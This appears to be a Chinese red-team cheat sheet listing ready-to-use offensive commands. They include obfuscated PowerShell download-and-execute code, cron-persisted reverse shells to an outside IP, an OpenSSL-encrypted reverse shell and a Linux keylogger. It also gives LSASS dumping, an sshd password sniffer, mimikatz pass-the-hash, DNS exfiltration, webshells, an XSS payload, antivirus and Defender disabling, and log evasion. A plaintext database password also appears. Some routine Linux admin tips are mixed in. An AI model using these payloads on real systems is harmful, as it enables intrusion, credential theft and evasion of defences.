
[TOC]红队JAR 抓包java -DproxySet=true -DproxyHost=127.0.0.1 -DproxyPort=8888 -jar 你的jar包 2022-2-10 15:39:9 Author: 1oecho.github.io(查看原文) 阅读量:133 收藏
[TOC]
JAR 抓包
java -DproxySet=true -DproxyHost=127.0.0.1 -DproxyPort=8888 -jar 你的jar包
Powershell免杀,案例:
cmd /c echo set-alias -name xz -value IEX;x^z (New-Object
"NeT.WeBClienT").d^o^w^n^l^o^a^d^s^t^r^i^n^g('ht'+'tP://19’+'2.168.190.12'+'8/
a') | p^o^w^e^r^s^h^e^l^l -
简易的Linux键盘记录:
# 添加倒数第二行即可,结果查看/tmp/test
if [ -f /tmp/script.lock ];then
rm /tmp/script.lock
else
echo lock > /tmp/script.lock
exec script -B /tmp/test -aqf
fi
苛刻Windows命令执行:
这个方法在内网中比较常用吧,有个命令执行的点,有360一类的杀软,
又不好写shell,可以直接利用comsvcs.dll 的导出函数dump lsass内存,
把结果放到目标web目录下,下载解密即可。
https://twitter.com/PythonResponder/status/1385064506049630211
- Remote LSASS dump without touching local disk? Yes 😃
- On target run:
-
- net use x: \smbserver_under_your_control\c$
- net use x: \smbserver_under_your_control\c$
-
- powershell -c rundll32.exe C:\windows\System32\comsvcs.dll MiniDump (Get-Process lsass).id x:\lassdump.bin ful
java任意文件读取,获取源码方式
# 读取文件:
/var/lib/mlocate/mlocate.db
# 筛选对应war包即可
查找web路径:
方法一 :打开web查看源码,复制一个特征字符串,然后替换进下面命令的htmlString搜索之。
Win :findstr /s/i/n /d:E:\code\xampp\htdocs\ /c:”htmlString” *.*
Linux:find / -name “.” | xargs grep”htmlString”
方法二 :对于linux系统,我们也可以尝试通过history命令去查找,同样的也可以去看.bash_history
history | grep -E ‘cd|vi|ed|nano|et|mkdir|rm|find|ls|mv’ |grep -v grep | grep -E ‘www|html|nginx|apache|php|lighttp|web’ -i
方法三 :windows系统中也可以使用dir去匹配一个特征文件名
dir /s/a-d/b E:\code\xampp\htdocs\*重复度较低的文件名(支持通配符
Linux短期权限维持
(crontab -l;echo '*/60 * * * * rm /tmp/yum.log;mkfifo /tmp/yum.log;cat /tmp/yum.log|/bin/sh -i 2>&1|/usr/bin/nc -w 3 118.118.118.118 53 >/tmp/yum.log')|crontab -
(crontab -l;echo '*/5 * * * * rm /tmp/yum.log;mkfifo /tmp/yum.log;cat /tmp/yum.log|/bin/sh -i 2>&1|/usr/bin/nc 118.118.118.118 53 >/tmp/yum.log')|crontab -
(crontab -l;echo '*/1 * * * * exec 9<> /dev/tcp/118.118.118.118/53;exec 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i')|crontab -
简单操作
unset HISTORY HISTFILE HISTSAVE HISTZONE HISTORY HISTLOG; export HISTFILE=/dev/null; export HISTSIZE=0; export HISTFILESIZE=0
python -c 'import pty; pty.spawn("/bin/sh")'
ssh -C -f -N -g -R 3389:10.0.0.1:3389 [email protected]
plink.exe -C -N -R 3389:127.0.0.1:3389 [email protected] -pw 123456 -P 443
set 0 "\n\n\n* * * * * bash -i >& /dev/tcp/118.118.118.118/53 0>&1\n\n\n"
config set dir /var/spool/cron
config set dbfilename root
save
config set dir /var/lib/redis
config set dbfilename dump.rdb
cat foo.txt | redis-cli -h 10.10.10.10 -x set 0
config set dir /root/.ssh
config set dbfilename "authorized_keys"
Windows 文件下绕过360方式:
# 证书下载绕过:
1. 将路径下的certutil.exe ,复制出来,利用复制出的新的进行下载操作,并列执行俩次
copy C:\Windows\System32\certutil.exe sb.exe
sb.exe&&sb.exe -urlcache -split -f http://vpsIP/a.txt && a.exe
2. 修改下载的路径,通过定义变量,拼接变量,来下载文件
3. 通过echo写入一个exe的hex编码,通过certutil.exe转为exe
openssl 反弹 加密webshell

# 生成自签名证书
openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365 -nodes
# 服务端启动监听 8888端口:
openssl s_server -quiet -key key.pem -cert cert.pem -port 8888
# Linux 反弹shell:
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect Your ip:Your port> /tmp/s; rm /tmp/s
Sqlmap mssql-时间盲注/布尔盲注 写webshell
# Windows 环境:
1. 找一个 特征文件: nb.jsp
2. dir /s /b index_sb.asp # 确定路径
3. for /r "D:" %i in (*.ashx) do echo %i # 第二种确定路径的方式
4. 直接echo
vcenter
1. getshell后通过dump内存,查找登录密码
run procdump64.exe -accepteula -ma vpxd.exe vpxd.dmp
2. 通过`PySharpSphere`dump内部主机Hash,上线
https://github.com/RicterZ/PySharpSphere
3. 通过dump数据库,获取Cookies,伪造登录
https://github.com/horizon3ai/vcenter_saml_login
提取页面中URL:
var urls=$$('a');for(url in urls){console.log("%c#"+url+" - %c"+urls[url].innerHTML +" -- %c"+urls[url].href,"color:red;","color:green;","color:blue;");}
搜索引擎语法:https://blog.csdn.net/weixin_45116657/article/details/102761464
拿下 linux 机器,可以运行下 last 如果是内网机器,可以发现运维管理员的 ip 段,精准定位目标
也可以看下防火墙信息 iptables --list 也会有所收获
翻数据库密码可以注意 history 记录也可以看下 /root/.mysql_history 文件
偶尔跑1、2个脚本安装一下模块还是挺恼人的
如果经常写 python 脚本,可以使用 pipreqs 生成自己的 requirements.txt 文件,这样方便在更换主机的时候快速部署好运行环境
浏览器内打开 cmd
ms-settings:clipboard?activationSource=
火狐
telnet:///
irc:///
ircs:///
mailto:///
webcal:///
有 wsdl/soap 不知道怎么测?除了老版本awvs以外可以使用 soapui 直接抓取目标接口,也可用 burp 插件 Wsdler
避免记录登录日志的小技巧
ssh -T [email protected] /bin/bash -i
-T 代表不要分配 tty,-i 代表要一个交互型的 bash
来自文章 : Linux 系统日志小结
如何关闭 http://burp 防止蜜罐探测
- Proxy - Options - Miscellaneous - Disable web interface at http://burp

检测暗链的小技巧,使用爬虫的 user-agent 遍历访问目标,对比 title 和内容
- https://github.com/ffffffff0x/AboutSecurity/blob/master/Dic/Web/http/Spider.txt
DNS收集的优先级 被动+爬取+过滤 > 主动扫描+爆破
- 可以使用这种思路 rapid7公共数据集+js爬取+Github等第三方爬取+subfinder+OneForAll+ksubdomain过滤
对于未知的webshell,可以尝试爆破路径、密码
- webshell路径字典 : https://github.com/ffffffff0x/AboutSecurity/blob/master/Dic/Web/Webshell/Fuzz_dir.txt
- webshell密码字典 : https://github.com/ffffffff0x/AboutSecurity/blob/master/Dic/Web/Webshell/Fuzz_webshell_pass.txt
也加一些参数,尝试报错,看会不会有密码
nc 用的不爽可以尝试换个 reverse-shell 工具,推荐个 https://github.com/nodauf/Girsh ,go写的,可以自动检测OS并执行正确的命令,将其升级为一个完整的交互式反向shell。

从反编译的 apk 文件中提取相关域名链接/IP
grep -E "([0-9]{1,3}[\.]){3}[0-9]{1,3}" -r xxx --color=auto
grep -E "https?://[a-zA-Z0-9\.\/_&[email protected]$%?~#-]*" -r xxx --color=auto
通过正则从 apk 中提取一些敏感信息
apktool d app_name.apk
grep -EHirn "accesskey|admin|aes|api_key|apikey|checkClientTrusted|crypt|http:|https:|password|pinning|secret|SHA256|SharedPreferences|superuser|token|X509TrustManager|insert into" APKfolder/
如果登录系统设置了 IP 地址白名单,我们可以通过修改 http 头字段伪造 IP 地址
- http 头字段字典 : https://github.com/ffffffff0x/AboutSecurity/blob/master/Dic/Web/http/Fuzz_head.txt
或者直接修改 host 头
curl -v -H "Host: localhost" https://target/
wget -d --header="Host: localhost" https://target/
有时候文件太大,想先确认一下文件结构和部分内容,这时可以使用 remotezip,直接列出远程 zip 文件的内容,而无需完全下载,甚至可以远程解压,仅下载部分内容
pip3 install remotezip
remotezip -l "http://site/bigfile.zip" # 列出远程zip文件的内容
remotezip "http://site/bigfile.zip" "file.txt" # 从远程zip⽂件解压出file.txt
URL跳转漏洞字典: https://github.com/ffffffff0x/AboutSecurity/blob/master/Dic/Web/api_param/Fuzz_Redirect.txt
burp 在忽略目标的时候是配置 Intercept Client Requests , 但是这个选项不支持批量导入, 只能一条一套的添加, 非常反人类, 所以 windows 下可以通过 Proxifier 配置 Rules 做到忽略指定的 host

附赠一个 Target hosts 列表
- https://github.com/ffffffff0x/AboutSecurity/blob/master/Payload/Burp/Proxifier_filter.txt
npm 和 github 加速可以使用 jsdelivr 的 cdn 进行加速,但 jsdelivr 不支持 release 的发布文件下载,可以采用 cf worker 部署的代理服务进行加速
在 linux 中不知道当前用户可用什么命令,可以使用下面的命令,这条命令可以列出所有可用的命令(有点拗口)
compgen -c
火绒拦截扫描,如何关闭拦截?
- 火绒>网络防护>基础防护中关闭

druid 未授权访问常见路径
- /druid/websession.html
- /system/druid/websession.html
- /webpage/system/druid/websession.html
爆破目标用户名时应考虑如下可能:
- 撞库
- 常见手机号
- 常见登录账号(admin、manager、test、deme)
- 数字组合(0-9、00-99、000-999、0000-9999、00000-99999)
- 拼音(zhangsan、zhang.san、zhangs)
- 中文(张三、李四、张san)
- 英文名(Tom、Jeo、Cherry)
- 单位名(zssx123、[email protected])
- 地名(beijing123、[email protected])
- 组合(地名+单位名)
- 域名([email protected]、[email protected])
- 生日组合
整理字典时,推荐用linux下的工具快速合并和去重
cat file1.txt file2.txt fileN.txt > out.txtsort out.txt | uniq > out2.txt
信息收集小技巧,仔细观察目标页面的js路径,多找几个js目录,专门用js字典进行爆破,获取的js脚本列表,再调用工具去匹配路径和凭证。
有时一些上传点没有过滤,但你访问文件是通过函数调用获取文件,这个时候可以先测下任意文件读,然后尝试get改为post在测试任意文件读,如果存在,尝试通过任意文件读找路径
打某一个行业想要有成果,最好要深入了解这个行业,我举个例子,比如搞传奇/dnf这种私服的,他们讲管理员都叫gm,不像搞IT的叫admin,那你爆一些私服游戏的网页后台、管理账号就需要搞一些行业黑话生成一下,比如/gm/或者/chongzhi/gm.php,用IT行业的字典,水土不服🤣,还有菠菜行业,注册用户需要6位邀请码,很多都是888888、666666这种吉利数字,逆向一下思路,猜一猜目标受众喜欢什么。
我们在后渗透过程中经常要传 payload 到目标,临时起的文件服务器都是 python 一条命令的事
-
Python 2.x
python -m SimpleHTTPServer 8000# 在当前目录起个 8000 端口的 HTTP 服务 -
Python 3.x
python -m http.server 8000 --bind 0.0.0.0 -
推荐一个可以加密码的,一条命令python服务器模块
pip3 install updogupdog --port 8888 --password test1234
一般来说,某些场景多个服务是协同的关系,比如就这个 LiveCMS 服务一定和下面的监控设备有连接,不然日志不会这么大,可以搞一搞下级监控,也可以专门搞一搞这个 LiveCMS 和 LiveSMS、LiveGBS 试试
LiveCMS 端口使用
- TCP 端口 : 5060(SIP), 10000(HTTP), 26379(Redis)
- UDP 端口 : 5060(SIP)
LiveSMS : SIP 流媒体服务, 根据需要可部署多套
- TCP 端口 : 5070(SIP), 10001(HTTP), 11935(RTMP Live), 30000-40000(RTP over TCP)
- UDP 端口 : 5070(SIP), 50000-60000(RTP/RTCP over UDP)
有时候我们拿了一台 docker 机器,发现没有 ifconfig 命令也没有 ip 命令,不清楚怎么看 IP,这时候可以通过查看 proc 文件的方式来查看
cat /proc/net/fib_triecat /etc/sysconfig/network
渗透时遇到某些上传点未作过滤,但负载均衡做了过滤后缀名的情况,可以上传 webshell 命名为 index.php,然后访问 xxx.com/xxx/upload, 尝试 bypass 反代的策略
当渗透时遇到了 403 或者 302、401 的拒绝访问,不要怕,多 FUZZ 几次
-
从 HTTP Header 层面 bypass
GET /admin HTTP/1.1Host: web.com # ===> 403GET /anything HTTP/1.1Host: web.comX-Original-URL: /admin # ===> 200GET /anything HTTP/1.1Host: web.comReferer: https://web.com/admin # ===> 200GET https://qq.com HTTP/1.1Host: web.com # ===> SSRF -
从 URL 参数层面 bypass
/admin/panel # ===> 403/admin/monitor # ===> 200/admin/monitor/;panel # ===> 302web.com/admin # ===> 403web.com/ADMIN # ===> 200web.com/admin/ # ===> 200web.com/admin/. # ===> 200web.com//admin// # ===> 200web.com/./admin/./ # ===> 200web.com/./admin/.. # ===> 200web.com/%2f/admin/ # ===> 200web.com/admin.json # ===> 200(ruby)web.com/%2e/admin # ===> 200web.com/%252e/admin # ===> 200web.com/%ef%bc%8fadmin # ===> 200web.com/admin # ===> 302web.com/admin..;/ # ===> 200 -
从协议层面 bypass
http://web.com/admin # ===> 403https://web.com/admin # ===> 200
当我们拿下 windows 机器时可以通过抓内存中的密码进行横向,但 linux 却不可能抓到内存中的密码,但是 Debian 系列下的 linux 系统可以通过监听 sshd 进程的数据抓取出明文密码,比如你拿下了一台管理员机器,上面有 xshell,你可以手动开一个监听,在开一个登录,监听的窗口上就抓出密码了
strace -xx -fp `cat /var/run/sshd.pid` 2>&1| grep --line-buffered -P 'write\(\d, "\\x00' | perl -lne '$|++; @F=/"\s*([^"]+)\s*"/g;for (@F){tr/\\x//d}; print for @F'|grep --line-buffered -oP '.{8}\K([2-7][0-9a-f])*$'|grep --line-buffered -v '^64$'|perl -pe 's/([0-9a-f]{2})/chr hex $1/gie'
当然你也可以直接用工具抓 xshell 存的密码
- Arvanaghi/SessionGopher - 使用 WMI 提取 WinSCP、PuTTY、SuperPuTTY、FileZilla 和 Microsoft remote Desktop 等远程访问工具保存的会话信息的 ps 脚本
- uknowsec/SharpDecryptPwd - 对密码已保存在 Windwos 系统上的部分程序进行解析,包括:Navicat,TeamViewer,FileZilla,WinSCP,Xmangager 系列产品(Xshell,Xftp)。
渗透时尽量不要暴露自己的 IP 地址,挂代理是必须的
- linux 下要查看自己终端是否走代理可以 curl https://ifconfig.me/ 看下返回的 IP 地址
- windows 就直接访问 https://ifconfig.me/ 即可
linux 下代理不用多说, proxychains-ng,windows 下推荐用 Proxifier
MSF 和 CS 中 Stage 与 Stageless 的区别
- Stage : 先传一个 shellcode,然后回连端口,加载恶意 metsrv,然后再请求 stdapi 于 priv,进行上线
- Stageless : 将 shellcode、metsrv、stdapi、priv 打包,一次性传完
- 如果想让 msf 直接回弹到 NC,那么必须要用 stageless
判断目标主机是不是虚拟机、容器
-
windows
- cmd : systeminfo
- Powershell : get-wmiobject win32_computersystem | fl model
-
linux
lshw -class system | grep -i VM & grep -i virtualdmesg | grep -i VM & grep -i virtualdmidecode -s system-product-namels /tmpsystemd-detect-virtvirt-whatls -alh /.dockerenvcat /proc/1/cgroup
msf 框架其实有许多 UI 界面的工具, 可以帮助不习惯命令行的渗透测试人员进行渗透,我举几个例子
- https://github.com/FunnyWolf/Viper
- https://github.com/WayzDev/Kage
在进行云主机后渗透时,如果触发敏感操作,会有短信提醒到管理员手机上,这个时候可以酌情考虑卸载云主机的监控 (有时你用云主机装 SSR 会无法连接也是这个原因)
rlwrap 工具,可以完美解决各类 shell 中无法上下左右的问题
例如 ,回弹了 shell,手贱按了上,这种情况(我想你一定遇到过🤣🤣🤣🤣)
-
安装:
apt install rlwrap -
使用:
rlwrap [Command]
cAdvisor 是 Google 出品的用于监控 Docker 容器的服务,渗透时遇到这个服务基本上是存在容器环境
新版 kali 2020 版后使用 root 账号默认不给密码,如果你想,可以直接进行修改 : sudo passwd root
nc 具有多个版本, 比如: traditional、openbsd、ncat
-
traditional 最老的版本,支持最基本的功能
-
openbsd 安全版本,回弹要用一大段命令
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/f -
ncat 新版本, 重构了旧版的代码并支持了许多新功能, debian 系列发行版下通过以下命令进行安装配置
apt install -y ncatupdate-alternatives --set nc /usr/bin/ncat
程序溢出,int 最大值为 2147483647,可尝试使用该值进行整数溢出,观察现象。
图片验证码可设置为空,如:code=undefined
也可以使用字典进行 fuzz
- https://github.com/ffffffff0x/AboutSecurity/blob/master/Dic/Web/api_param/Fuzz_imagesize.txt
任意文件下载:/porc/self/cmdline -- 当前进程的 cmdline 参数,/var/lib/mlocate/mlocate.db -- 全文件路径。
- 138888888889 12 位经过短信网关取前 11 位,导致短信轰炸
- 短信轰炸绕过:手机号前加 + 86 有可能会绕过,手机号输入邮箱,邮箱处输入手机号
- 手机号码前后加空格,86,086,0086,+86,0,00,/r,/n, 以及特殊符号等
- 手机号前加若干 + 会造成短信轰炸
- 获取短信验证码时,用逗号隔开两个手机号,有可能两个手机号能获取到同一个验证码
流量分析除了 wireshark 用科来的工具进行分析也是个不错的选择,有时候做 ctf 的分析题,直接用科来工具打开就可以发现异常包,还是挺有帮助的
CobaltStrike 的 Fofa 语法
cert="73:6B:5E:DB:CF:C9:19:1D:5B:D0:1F:8C:E3:AB:56:38:18:9F:02:4F"
红队常用的扫描器特征
- https://github.com/ffffffff0x/AboutSecurity/blob/master/Dic/Web/http/RedTeam.txt
"Beacon.dll"、"beacon.x64.dll" 和 "ReflectiveLoader" 默认是 CS Beacon 的硬编码特征。当寻找内存中的后门时,可以利用这一点

当运行一个程序发现缺少库时,可以使用 apt-file 进行搜索,然后安装对应的软件包
apt install apt-fileapt-file updateapt-file search <xxx>apt install <xxx>
来自项目 : firmianay/Tips-for-Geek
用于文本处理的几个工具
- tr : 多功能处理
- https://github.com/tomnomnom/anew : 自动去重
- jq : json 格式化
- expand/unexpand : 空格和 TAB 转换
命令行下截图的一种不错的方式
- asciinema
神器级工具,Linux 下的 everything
- https://github.com/junegunn/fzf

推荐一个 linux 小工具 trash-cli 用于移动文件到回收站,同时会记录文件的原地址、删除日期和权限。trash-cli 和 KDE、GNOME、XFCE 使用同一个回收站,你可以在命令行或脚本运行 trash-cli。一定程度上可以代替 rm
- 地址:https://github.com/andreafrancia/trash-cli/blob/master/README_zh-CN.rst
一个探针工具,可用于实时监测服务器运行状况
- 地址:https://github.com/naiba/nezha
linux 使用过程中经常出现安装软件包失败的问题,很多情况是遇到了锁,可以直接删除(运维兄弟们,生产环境下不要用啊🤣🤣🤣)
-
debian系
报错:无法获得锁 /var/lib/apt/lists/lock - open (11: 资源暂时不可用)rm -rf /var/cache/apt/archives/lockrm -rf /var/lib/dpkg/lock-frontendrm -rf /var/lib/dpkg/lockrm /var/lib/dpkg/lockrm /var/lib/apt/lists/lock -
redhat系
报错:/var/run/yum.pid 已被锁定,PID 为 xxxx 的另一个程序正在运行.rm -f /var/run/yum.pid 2> /dev/null -
特立独行的 Fedora
报错:Waiting for process with pidto finish. rm -f /var/cache/dnf/metadata_lock.pid 2> /dev/null
在 linux 中安装一些组件的依赖时会有比如 python-dev 和 python-devel 的区别,devel 或 dev 包主要是供开发用,这代表不同的发行版本,redhat 系是 devel ,debian 系是 dev
修改 Linux 的 DNS 一直是一个问题,每次开机 dns 都会重置,debian 下可以使用 dns 管理工具一劳永逸的解决
-
安装
apt-get install -y resolvconf -
配置
echo "nameserver 223.5.5.5" > /etc/resolvconf/resolv.conf.d/head -
更新
resolvconf -u -
若需要更改 DNS,请修改
/etc/resolvconf/resolv.conf.d/head文件
如果在 red hat 系发行版中需要装开发工具,建议安装 Development Tools ,可以将常用软件,一次性装好
-
安装
yum groupinstall -y "Development Tools"
分享几个linux性能调优的技巧
sync # sync 命令做同步,以确保文件系统的完整性,将所有未写的系统缓冲区写到磁盘中,包含已修改的 i-node、已延的块 I/O 和写映射文件.否则在释放缓存的过程中,可能会丢失未保存的文件.echo 1 > /proc/sys/vm/drop_caches # 清理 pagecache(页面缓存)echo 2 > /proc/sys/vm/drop_caches # 清理 dentries(目录缓存)和inodesecho 3 > /proc/sys/vm/drop_caches # 清理 pagecache、dentries 和 inodessync# 取消开启文件数限制ulimit -n 65535# 优化内存echo 128 > /proc/sys/vm/nr_hugepages # 默认为0sysctl -w vm.nr_hugepages=128
最近在 linux 搭建 vpn 服务的时候遇到时间和时区不同步的情况,分享下解决方案
查看当前时区
timedatectl
修改当前时区:
timedatectl set-timezone Asia/Shanghai# 或cp /usr/share/zoneinfo/Asia/Shanghai /etc/localtime
由于 python 官方停止了对 python2 的维护,以后大部分和 pip2 有关的操作都会报下面这个错,我预估一下,这个应该是以后我们遇到最常见的问题之一, 解决方案很简单, 安装指定版本的 pip2 即可

curl https://bootstrap.pypa.io/2.7/get-pip.py --output get-pip.pypython get-pip.py
Python 2 在 Ubuntu 20 上不存在,但是有时候还是需要的。可以通过以下命令安装
apt-get install python-is-python2
CVE-2020-14386: Linux kernel权限提升漏洞 :
内核提权漏洞,poc:https://www.openwall.com/lists/oss-security/2020/09/03/3
php imap命令执行:imap_open调用rsh连接远程,但是debain默认使用ssh,ssh存在-o雕鹰系统命令,因此存在命令注入。
**各种waf:**https://mp.weixin.qq.com/s/PWkqNsygi-c_S7tW1y_Hxw
excel导入打xxe
https://xz.aliyun.com/t/3741
启动apache
/etc/init.d/apache2 start
ssh软连接
https://www.jozxing.cc/archives/1653
apache shiro
https://www.cnblogs.com/nul1/p/12827021.html
提权合集
https://mp.weixin.qq.com/s/gijFjloNrEshsSaiMHr8oQ
jwt
https://xz.aliyun.com/t/6776#toc-10
winrm 执行命令、端口复用
https://blog.csdn.net/k8gege/article/details/106442655
红队工具
https://github.com/root-tools/redtool
pth+rdp
https://www.dazhuanlan.com/2020/01/18/5e22c1493adef/
privilege::debug
sekurlsa::pth /user:administrator /domain:. /ntlm:xxxxxxxxxxxxxxxxxxxxxx "/run:mstsc.exe /restrictedadmin"
Copy
条件:
Server需要开启Restricted Admin mode
Windows 7 和 Windows Server 2008 R2默认不支持,需要安装补丁2871997、2973351
Copy
开启Restricted Admin mode:
REG ADD HKLM\System\CurrentControlSet\Control\Lsa /v DisableRestrictedAdmin /t REG_DWORD /d 00000000 /f
Copy
设备默认口令
http://www.srxh1314.com/mrkl.html
ue上传
https://zhuanlan.zhihu.com/p/42888106
**
无回显外带**
cmd /v /c "whoami > temp && certutil -encode temp temp2 && findstr /L /V "CERTIFICATE" temp2 > temp3 && set /p MYVAR=< temp3 && set FINAL=!MYVAR!.b9530dbeff7692920356.d.zhack.ca && nslookup !FINAL!"
或
for /F "delims=\ tokens=2" %i in ('whoami') do ping -n 1 %i.bm21t3.dnslog.cn
Copy
pth + rdp
sekurlsa::pth /user:administrator /domain:. /ntlm:xxxxxxxxxxxxxxxxxxxxxx "/run:mstsc.exe /restrictedadmin"
Copy
清除日志
linux提权:
https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651102317&idx=1&sn=0b0a840bd30896eb28b02ac117700bad&chksm=bd1f0ee68a6887f00b1bfbf8996d516abfed498e264561e4d022de359beacb96efe10c000733&scene=132#wechat_redirect
mssql cmd
-- 判断用户
and 1=(select IS_SRVROLEMEMBER('public') )--
and 1=(select IS_SRVROLEMEMBER('sysadmin') )--
and 1=(select IS_SRVROLEMEMBER('db_owner') )--
-- 开启xp_cmdshell
EXEC sp_configure 'show advanced options',1
RECONFIGURE
EXEC sp_configure 'xp_cmdshell',1
RECONFIGURE
EXEC master..xp_cmdshell '123.zpu2he.dnslog.cn'
-- RECONFIGURE报错的话就用
reconfigure with override
Copy
mysqldump
mysqldump --defaults-extra-file=/tmp/11.cnf --databases jiebei_com >/home/www/jb.com/runtime/log/202010/jiebei_com.sql
Copy
[client]
port = 3306
socket = /tmp/mysql.sock
default-character-set = utf8mb4
host = 127.0.0.1
user = 'jiebei_com'
password = 'k7SHT62npa3j8RrS'
Copy
SimplyEmail
./SimplyEmail.py -all -v -e
Copy
xray扫描
.\xray_windows_amd64.exe webscan --listen 127.0.0.1:7777 --html-output zyhy3.htmlpython3 lancher.pyCopy
易受攻击点
https://mp.weixin.qq.com/s/6I-Yp0A69rLr3RfruIAkhA
cisco asa任意文件读取
https://github.com/cygenta/CVE-2020-3452/blob/main/CVE-2020-3452.py
Exchange CVE-2020-17144
poc: https://srcincite.io/pocs/cve-2020-17141.py.txt
CVE-2020-16875
poc: https://srcincite.io/pocs/cve-2020-16875.py.txt
citrix xenmobile任意文件读取
/jsp/help-sb-download.jsp?sbFileName=../../../etc/passwdCopy
vmware文件读取:
https://twitter.com/ptswarm/status/1316016337550938122
内网不出网
https://mp.weixin.qq.com/s/IeH06p7pkQ3lmOehGLUWLg
dnscat
mysql 8.0新特性
-
table:
TABLE table_name [ORDER BY column_name] [LIMIT number [OFFSET number]]Copy

-
value:
select * from users where id = 1 union values row(1,2,3)Copy
当php system没有调用cmd权限
通过建立新的com对象调用其他的cmd.exe
<?php$command=$_POST[a];$wsh = new COM('WScript.shell'); // 生成一个COM对象$exec = $wsh->exec('cmd.exe /c '.$command); //调用对象方法来执行命令$stdout = $exec->StdOut();$stroutput = $stdout->ReadAll();echo $stroutput?>Copy
xss payload
<%00EEEE<svg /\/\//ONLoad='a\u006c\u0065\u0072\u0074(1)'/\/\/\>svg>%0APayloadCopy
通过certutil进行编码解码文件bypass杀软
# 编码Certutil -encode d:\artifact.exe d:\artifact.txt# 写入echo sfAFASFAsfasgasdf………>>d:\1.txt# 解码Certutil -decode d:\art.txt d:\art.exeCopy
关闭defender
C:\PROGRA~1\WINDOW~1>MpCmdRun.exe -RemoveDefinitions -allMpCmdRun.exe -RemoveDefinitions -allService Version: 4.18.1812.3Engine Version: 1.1.17600.5AntiSpyware Signature Version: 1.327.2026.0AntiVirus Signature Version: 1.327.2026.0NRI Engine Version: 1.1.17600.5NRI Signature Version: 1.327.2026.0Starting engine and signature rollback to none...Done!Copy
站库分离操作内容
- mysql
select @@hostname; //服务端主机名称select * from information_schema.PROCESSLIST; //客户端主机名称和端口select load_file('C:/Windows/System32/drivers/etc/hosts'); //读取文件/etc/hosts/etc/apache2/apache2.conf/etc/httpd/conf/httpd.conf/etc/udev/rules.d/70-persistent-net.rules //获取网卡名称/etc/network/interfaces //DHCP或静态IP/var/lib/dhclient/dhclient--网卡.lease //DHCP/etc/sysconfig/network-scripts/ifcfg-网卡 //静态IPC:/Windows/System32/drivers/etc/hostsC:/Windows/system32/inetsrv/MetaBase.xmlC:/Windows/System32/inetsrv/config/applicationHost.configC:/phpStudy/Apache/conf/httpd.confC:/phpStudy/Apache/conf/vhosts.confC:/phpStudy/PHPTutorial/Apache/conf/httpd.confC:/phpStudy/PHPTutorial/Apache/conf/vhosts.confC:/phpStudy/PHPTutorial/nginx/conf/nginx.confC:/phpStudy/PHPTutorial/nginx/conf/vhosts.confCopy
-
mssql
select host_name(); //客户端主机名称select @@servername; //服务端主机名称select serverproperty('MachineName'); //服务端主机名称select name from master.sys.sysdatabases; //查看连接到数据库的机器名select * from master.sys.sysprocesses where dbid= db_id('sqlinject');Copy -
模拟令牌
只要有主机在使用Windows身份验证连接到这台数据库服务器的MSSQL时就会保留当前登录用户的令牌,而大多数人又都是以默认Administrator管理员来安装的MSSQL,所以能够直接获取到Administrator令牌。# msfmeterpreter > use IncognitoCopy
ashx webshell
- 会自己生成一个aspx webshell
<%@ WebHandler Language="C#" Class="Handler" %> using System; using System.Web; using System.IO; public class Handler : IHttpHandler { public void ProcessRequest (HttpContext context) { context.Response.ContentType = "text/plain"; string show="<%@ Page Language=\"Jscript\"%><%eval(Request.Item[\"chopper\"],\"unsafe\");%>"; StreamWriter file1= File.CreateText(context.Server.MapPath("root.aspx")); file1.Write(show); file1.Flush(); file1.Close(); } public bool IsReusable { get { return false; } } }Copy
ssh 反向端口转发
ssh -R 0.0.0.0:rport:localhost:lport [email protected]
禁用theme主题
<%@ Page Language="Jscript" EnableTheming = "False" StylesheetTheme="" Theme="" %>Copy
ue不出网利用
-
上传本地
